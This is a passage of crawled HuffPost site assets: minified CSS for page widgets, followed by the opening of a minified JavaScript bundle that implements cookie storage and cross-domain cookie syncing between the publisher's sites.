button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;background:#d8f8ff;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{background:#2d3876;border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{color:#fff;padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{color:#ebfcfe;font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-color:#e8084e;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media(min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed;background:#ebfcfe}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}.cli-support-huffpost.cli-text{background-color:#ebfcfe;box-shadow:4px 4px 0 #7c92de}@media(min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;color:#2d3876;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;color:#2d3876;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media(min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{background-color:#fff;border:2px solid #2d3876;box-shadow:2px 2px 0 #fcff55;color:#2d3876}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{background-color:#2d3876;color:#2e7061;color:#fff}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-embed__embed-wrapper--cover{bottom:0;left:0;position:absolute!important;right:0;top:0;z-index:1}.cli-embed__back-to-video{background-color:#b4b4b4;border:0;box-shadow:3px 3px 0 0 #fcff0d;color:#fff;cursor:pointer;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:700;left:5px;outline:0;padding:10px;position:absolute;text-transform:uppercase;top:5px;z-index:2}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.entry__content .advertisement-holder.loaded{margin:40px 0}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media(min-width:768px){.openweb-container{max-width:710px}}@media(min-width:1024px){.openweb-container{max-width:969px}}@media(min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.below-entry-content{content-visibility:auto}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media(max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item:not(:first-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}body.modal-open{overflow:hidden}.modal{background-color:rgba(0,0,0,.5);background-color:rgba(106,87,255,.85);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:5000010}.modal__inner{align-items:center;background-color:#fff;box-shadow:0 0 12px 0 rgba(0,0,0,.5);display:flex;flex-direction:column;left:50%;padding:25px 15px;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% - 30px)}@media(min-width:768px){.modal__inner{padding:25px 50px;width:736px}}.modal__close{color:#767676;color:inherit;cursor:pointer;font-size:32px;font-size:25px;line-height:15px;position:absolute;right:5px;text-decoration:none;top:5px}@media(min-width:768px){.modal__close{right:15px;top:15px}}.modal__title{color:#000;color:#f83371;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;letter-spacing:1.5px;letter-spacing:1.6px;margin-bottom:25px}html[lang=en] .modal__title{text-transform:uppercase}.modal__subtitle{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-size:18px;font-weight:800;font-weight:700;letter-spacing:.5px;letter-spacing:0;line-height:1;line-height:1.33;margin-bottom:15px;text-align:center}.modal__subtitle,.modal__success{font-family:Montserrat,sans-serif}.modal__success{font-size:16px;letter-spacing:.3px}.modal--open{display:block}.modal--left-subtitle .modal__subtitle{align-self:flex-start;text-align:left}.modal__form{align-items:center;display:flex;flex-direction:column;width:100%}.modal__form__row{display:flex;margin-bottom:10px;width:100%}.modal__form__row--buttons{justify-content:center;margin-bottom:0;margin-top:25px;width:calc(100% + 20px)}.modal__form__row--limit{justify-content:flex-end}.modal__form__row--input,.modal__form__row--textarea{flex-direction:column}@media(min-width:414px){.modal__form__row--input,.modal__form__row--textarea{flex-direction:row}}.modal__form__limit{color:#f711c0;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__label{align-items:center;display:flex;flex:0 0 auto;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;letter-spacing:.2px;margin-bottom:5px;width:100%}@media(min-width:414px){.modal__form__label{flex:0 0 100px;font-weight:400;margin-bottom:0;margin-right:15px;width:100px}}.modal__form__label--textarea{align-items:start}.modal__form__input{border:1px solid #e5e5e5;flex:1 1 100%;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px;min-width:0;padding:0 10px}.modal__form__input::-webkit-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input::-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-ms-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:not(textarea){height:30px}.modal__form textarea{max-width:100%;padding:5px 10px}.modal__form input[type=submit]{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #1a1e66;box-sizing:border-box;color:#1a1e66;cursor:pointer;font:700 .8125rem Montserrat,sans-serif;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__form input[type=submit]:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__form input[type=submit]:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__form input[type=cancel]{background-color:#fff;border:2px solid #b4b4b4;box-shadow:3px 3px #b4b4b4;box-sizing:border-box;color:#b4b4b4;cursor:pointer;font:700 .8125rem Montserrat,sans-serif;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__form input[type=cancel]:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__form input[type=cancel]:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__form input[type=cancel],.modal__form input[type=submit]{cursor:pointer;flex:0 1 145px;height:47px;margin:0 10px;text-transform:uppercase;width:145px}.modal__login{max-width:375px}.modal__login__button{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #fcff0d;color:#1a1e66;cursor:pointer;font:700 .8125rem Montserrat,sans-serif;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__login__button:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__login__button:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__login__button{align-items:center;box-sizing:border-box;display:flex;height:45px;justify-content:center;margin:30px auto;padding:0;width:145px}html[lang=en] .modal__login__button{text-transform:uppercase}.modal__login__signup{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:14px;text-align:center}.modal__login__signup__link{color:#0d0eca;text-decoration:none}.modal__login__signup__link:hover{text-decoration:underline}.alert-banner__link{text-decoration:none}.alert-banner__container{align-items:center;background-color:#b3dace;display:flex;justify-content:center}.alert-banner__container.breaking{background-color:#fe3d2e;color:#fff}.alert-banner__banner-text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5625rem;padding:13px 16px;text-align:center;width:auto;width:100%}.alert-banner__see-more{margin-left:7px;text-decoration:underline}.opinion_template .alert-banner{margin-top:-2px}.opinion_template .alert-banner .alert-banner__container{left:calc(-50vw + 50%);position:relative;width:100vw}.alert-banner__container a,.alert-banner__container a:active,.alert-banner__container a:focus,.alert-banner__container a:hover,.alert-banner__container a:visited,.alert-banner__container.breaking .alert-banner__banner-text{color:#fff}@media(max-width:549px){.alert-banner__banner-text.small{font-size:1.125rem;line-height:1.375rem}.alert-banner__banner-text.extra-small{font-size:.9375rem;line-height:1.125rem}}@media(min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}.zone.zone--more-in-life.zone--inlineAds .zone__content .card{margin-right:25px;width:calc(33.33% - 16.66667px)}.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card,.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media(min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}@media(max-width:515px){.before-you-go-title{padding:0 30px}}.entry__fb-comments{margin-bottom:20px}.jp.life .cli-image__credit{text-transform:none}.jp .entry__tag,.jp .entry__tags.top-tags .entry__tag{font-family:sans-serif}.jp .social-buttons--left-nav .social-buttons__title{font-size:0!important}.jp .social-buttons--left-nav .social-buttons__title:before{content:"Follow Us";font-size:.9375rem}.jp.front-page .splash__text{font-weight:600}.jp.front-page .splash__headline__link,.jp.front-page .splash__headline__text{line-height:1.4em}.jp.front-page .splash__description{font-weight:100;line-height:1.22}.jp.front-page .splash--dark .splash__description,.jp.front-page .splash--dark a{text-decoration:none}.jp.front-page .splash--enterprise .splash__headline__text{font-size:2rem;font-weight:600}.jp.front-page .splash__byline .card__byline{text-transform:none}.jp.front-page .zone--layout-layout1 .card__headline__text,.jp.front-page .zone--layout-layout1b .card__headline__text,.jp.front-page .zone--layout-layout2 .card__headline__text,.jp.front-page .zone--layout-layout3 .card__headline__text,.jp.front-page .zone--layout-layout3b .card__headline__text{font-size:1.5rem}.jp.front-page .card__headline__text{font-weight:600;line-height:1.2}.jp.front-page .zone--theme-enterprise .card__headline__text{font-family:ProximaNova;font-weight:700}.jp.front-page .zone--commerce .zone__content .card__headline__text{font-size:1rem;line-height:1.15rem;padding-top:4px}.jp.front-page .card__text__top{display:flex!important}.jp.front-page .card__label--top,.jp.front-page .zone--personal .card__byline__author__name,.jp.front-page .zone__title{text-transform:none}.jp.front-page .splash__headline__link{line-height:1.1}.jp.front-page .splash__headline--primary-headline{line-height:1}.jp .zone--personal .zone__title{font-family:ProximaNova;font-weight:600}.jp.news .newsletter__description{font-size:1rem}.jp.news .newsletter__input__submit,.jp.news .social-buttons--follow .social-buttons__title{font-size:1.3rem;font-weight:700}.jp .left-nav__menu__item--heading,.jp .site-footer__link,.jp .subnav__item{text-transform:none}.jp .left-nav__footer__link{font-size:.875rem}@media(min-width:1024px){.jp #ad_leaderboard_flex{display:flex;flex-direction:column;justify-content:center;min-height:250px}.jp.front-page .splash__headline__text{line-height:1.5}.jp.front-page .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{font-size:1.375rem!important}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem!important;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone--layout-large-feed .card__headline__text{font-size:1.375rem!important}.jp.front-page .card__label.card__label--bottom,.jp.front-page .zone--layout-right-rail .card__headline__text{line-height:1.4}}@media(max-width:1023px){.jp #ad-hpj_mw_article_MobilewebTop_BigBanner-1{min-height:100px}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.jp.front-page .zone--layout-small-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-small-feed .zone__content .card__headline__text{line-height:1}.jp.front-page .zone--layout-large-feed .zone__content .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-partnership .zone__content .card__headline__text{font-size:.875rem}.jp.front-page .card__label.card__label--bottom{font-size:.75rem}}.jp .accent-button{padding:8px 16px}

/*# sourceMappingURL=life.1a01d60d0e99ba3a13c6.css.map*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/life.64f7173752a3c53e7c1e.js
body_size: 101581
content:
/*! For license information please see life.64f7173752a3c53e7c1e.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new 